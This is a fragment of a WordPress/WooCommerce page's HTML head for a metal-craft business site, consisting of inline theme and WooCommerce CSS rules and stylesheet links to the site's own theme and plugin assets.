{ --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://vjmetcraft.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.12.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://vjmetcraft.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.12.0' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://vjmetcraft.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=4.12.0' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				
					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:var(--ast-global-color-0);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-0);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-0);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-0);color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-0);}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:var(--ast-global-color-0);}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-0);}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1240px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce-js a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce-js a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);}.woocommerce-js a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce-js a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:var(--ast-global-color-1);}.widget_product_search button{flex:0 0 auto;padding:10px 20px;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234B4F58' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ywctm-frontend-css' href='https://vjmetcraft.com/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css?ver=2.51.0' media='all' />
<style id='ywctm-frontend-inline-css'>
form.cart button.single_add_to_cart_button, .ppc-button-wrapper, .wc-ppcp-paylater-msg__container, form.cart .quantity, .widget.woocommerce.widget_shopping_cart{display: none !important}
/*# sourceURL=ywctm-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://vjmetcraft.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vjmetcraft.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://vjmetcraft.com/wp-content/uploads/elementor/css/post-6.css?ver=1766427427' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://vjmetcraft.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.2' media='all' />
<link rel='stylesheet' id='elementor-post-208-css' href='https://vjmetcraft.com/wp-content/uploads/elementor/css/post-208.css?ver=1766427427' media='all' />
<link rel='stylesheet' id='elementor-post-397-css' href='https://vjmetcraft.com/wp-content/uploads/elementor/css/post-397.css?ver=1766427427' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://vjmetcraft.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://vjmetcraft.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotocondensed-css' href='https://vjmetcraft.com/wp-content/uploads/elementor/google-fonts/css/robotocondensed.css?ver=1742281070' media='all' />
<link rel='stylesheet' id='elementor-gf-local-ptsans-css' href='https://vjmetcraft.com/wp-content/uploads/elementor/google-fonts/css/ptsans.css?ver=1742281074' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://vjmetcraft.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742281139' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://vjmetcraft.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
